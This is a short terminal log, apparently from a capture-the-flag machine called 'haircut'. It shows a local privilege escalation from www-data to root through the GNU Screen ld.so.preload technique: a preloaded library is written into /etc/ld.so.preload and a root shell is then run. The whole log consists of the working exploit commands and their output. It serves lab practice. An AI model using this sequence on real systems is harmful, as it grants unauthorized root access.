 www-data@haircut:/tmp$ cd /etc
cd /etc
www-data@haircut:/etc$ umask 000
umask 000
root.txt
rootshell
rootshell.c
www-data@haircut:/etc$ screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so"
<en -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so"
www-data@haircut:/etc$ screen -ls
screen -ls
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
www-data@haircut:/etc$ /tmp/rootshell
/tmp/rootshell
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# cd /root
cd /root
# ls
ls
root.txt